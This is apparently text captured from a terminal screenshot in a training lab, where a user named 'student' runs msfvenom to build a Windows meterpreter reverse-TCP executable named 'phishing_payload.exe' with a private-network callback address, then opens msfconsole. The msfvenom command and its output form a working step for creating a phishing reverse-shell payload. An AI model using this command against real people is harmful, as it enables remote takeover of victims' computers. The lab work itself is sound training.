 student@vboxuser: ~
File Actions Edit View Help
valid_lft forever preferred_lft forever
┌──(student㉿vboxuser)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.101 LPORT=444
4 -f exe -o phishing_payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the
payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: phishing_payload.exe
┌──(student㉿vboxuser)-[~]
└─$ msfconsole